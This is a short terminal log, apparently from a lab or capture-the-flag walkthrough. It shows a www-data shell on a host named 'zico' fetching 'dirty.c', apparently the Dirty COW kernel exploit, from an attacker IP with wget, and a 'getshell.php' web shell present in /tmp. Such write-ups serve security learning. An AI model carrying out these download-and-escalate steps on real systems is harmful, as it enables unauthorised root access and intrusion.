 www-data@zico:/var/www$ cd /tmp
cd /tmp
www-data@zico:/tmp$ wget http://192.168.10.128/dirty.c
wget http://192.168.10.128/dirty.c
--2019-04-25 03:55:32--  http://192.168.10.128/dirty.c
Connecting to 192.168.10.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4815 (4.7K) [text/x-csrc]
Saving to: `dirty.c'
100%[======================================>] 4,815       --.-K/s   in 0s
2019-04-25 03:55:32 (258 MB/s) - `dirty.c' saved [4815/4815]
www-data@zico:/tmp$ ls
ls
dirty.c  getshell.php
www-data@zico:/tmp$